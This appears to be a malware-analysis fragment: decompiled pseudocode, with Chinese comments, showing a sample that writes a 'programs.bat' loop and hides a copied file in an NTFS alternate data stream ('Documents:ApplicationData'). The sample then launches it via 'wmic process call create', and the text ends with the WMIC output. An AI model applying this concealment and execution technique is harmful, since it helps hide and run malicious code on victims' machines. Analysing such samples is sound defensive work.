 SHGetKnownFolderPath(&rfid, 0, 0, &ppszPath);
sub_40460A(&a4, v4, ppszPath);
sub_4043FA(&a4, v4, L"\\programs.bat");
sub_40460A(&lpAddress, v4, L"for /F \"usebackq tokens=*\" %%A in (\"");
v15 = sub_4043FA(&lpAddress, v4, a4);
v16 = sub_4043FA(v15, v4, L":start");
sub_4043FA(v16, v4, L"\") do %%A");
v17 = sub_4045F0(&lpAddress);
v18 = *sub_40456D(&lpAddress, &v37);
v19 = sub_40456D(&a4, &lpExistingFileName);
sub_415C81(*v19, v18, v17);
sub_406F1D(lpExistingFileName);
sub_406F1D(v37);
sub_413915(v39[3], &lpExistingFileName, v17);
sub_4043FA(&lpExistingFileName, v17, L"\\Documents:ApplicationData");
sub_40460A(v42, v17, L"wmic process call create '\"");// 创建一个进程
v20 = sub_4043FA(v42, v17, lpExistingFileName);
sub_4043FA(v20, v17, L"\"'");
sub_4043FA(&a4, v17, L":start");
v21 = sub_4045F0(v42);
v22 = *sub_40456D(v42, &v36);
v23 = sub_40456D(&a4, &v37);
sub_415C81(*v23, v22, v21);
sub_406F1D(v37);
sub_406F1D(v36);
v7 = 0;
CopyFileW(v9, lpExistingFileName, 0); // 创建Documents 文件流
sub_406F1D(v42[0]);
v42[0] = 0;
sub_406F1D(lpExistingFileName);
sub_406F1D(lpAddress);
lpAddress = 0;
WMIC
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 40484;
ReturnValue = 0;
};
Press Enter or Esc to exit...